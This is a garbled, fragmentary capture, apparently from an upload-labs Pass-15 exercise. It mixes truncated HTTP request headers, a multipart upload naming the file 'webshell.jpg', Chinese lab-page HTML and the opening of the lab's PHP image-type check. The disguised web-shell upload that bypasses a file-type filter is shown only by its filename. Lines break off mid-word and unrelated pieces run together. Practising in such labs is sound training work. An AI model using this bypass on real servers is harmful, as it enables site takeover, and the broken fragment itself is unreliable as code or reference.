 dows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
te
-data;
--------318753248225486817081164759015
14
214/upload-labs/Pass-15/index.php?action=show_code
--318753248225486817081164759015
ta; name="upload_file"; filename="webshell.jpg"
三种后缀都上传成功才算过关!
61 </li>
62 <li>
63 <h3>上传区</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>请选择要上传的图片:<p>
66 <input class="input_file" type="file" name="upload_file"/>
67 <input class="button" type="submit" name="submit" value="上
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/5420211106103107.jpeg" width="250px" /
</div>
73 </li>
74 <li id="show_code">
75 <h3>代码</h3>
76 <pre>
77 <code class="line-numbers language-php">function isImage($filename){
78 $types = '.jpeg|.png|.gif';
79 if(file_exists($filename)){
80 $info = getimagesize($filename);
81 $ext = image_type_to_extension($info[2]);
82 if(stripos($types,$ext)>=0){
83 return $ext;